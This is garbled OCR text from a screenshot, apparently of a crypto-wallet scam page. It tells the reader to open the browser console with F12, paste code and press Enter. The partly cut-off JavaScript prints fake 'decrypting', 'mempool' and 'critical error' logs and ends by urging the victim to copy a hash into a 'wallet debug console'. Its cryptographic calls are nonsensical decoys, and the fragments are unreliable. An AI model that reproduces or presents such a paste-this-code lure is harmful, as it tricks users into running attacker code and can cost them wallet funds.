
INSTRUCTION:
Press
F12
(Co
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: htl
const node_sync = "Flashbots-Rel
console.log("%c[START] System l
d;");

console.info("Target: Failed to 
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"AES-CBC",hash:"SHA-384"},true,
["sign"]);

  const secret = await crypto.subtle.deriveKey({name:"PBKDF2",salt:new Uint8Array
(27)}, k, {name:"AES-GCTR",lengt
  console.log("%c[DECRYPTING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[VALIDATING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x439c7f2b inside Failed to close browser con
text:");

  console.error("CRITICAL ERROR: Manual patch required for Failed to close browse
r context:");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;
font-weight:bold;");
